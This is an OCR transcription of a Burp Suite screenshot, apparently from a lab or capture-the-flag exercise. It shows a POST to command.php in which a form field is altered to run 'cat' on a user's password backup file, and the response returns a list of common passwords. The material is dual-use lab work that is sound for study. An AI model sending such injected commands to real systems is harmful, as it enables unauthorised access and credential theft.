 Burp Suite Professional v2021.8.2 - Temporary Project - licensed to NoThx
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × 4 × ...
Send Cancel < > Target: http://192.168.2.206 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.2.206
3 Content-Length: 56
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.206
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.2.206/command.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=bpftm73fg5tf0ia7o9qhtg8bn7
14 Connection: close
15
16 radio=cat
/home/jim/backups/old-passwords.bak&submit=Run
? Search... 0 matches
Response
Pretty Raw Hex Render \n
26 <input type="radio" name="radio" value="df
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value
29 </form>
30
31 You have selected: cat /home/jim/backups/o
<pre>
000000
32 12345
33 iloveyou
34 1q2w3e4r5t
35 1234
36 123456a
37 qwertyuiop
38 monkey
39 123321
40 dragon
41 654321
42 666666
43 123
44 myspace1
45 a123456
46 121212
47 1qaz2wsx
48 123qwe
49 123abc
50 tinkle
51 target123
52 gwerty
53 1g2w3e4r
54 gwerty123
55 zag12wsx
56 7777777
57 qwerty1
58 1q2w3e4r
59 987654321
60 222222
61 qwe123
62 qwerty123
? Search... 0 matches
INSPECTOR ?
Selection (2046)
SELECTED TEXT
000000 \n
12345 \n
iloveyou \n
1q2w3e4r5t \n
1234 \n
123456a \n
qwertyuiop \n
monkey
See more
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (13)
Response Headers (8)
Done
3,080 bytes | 5 millis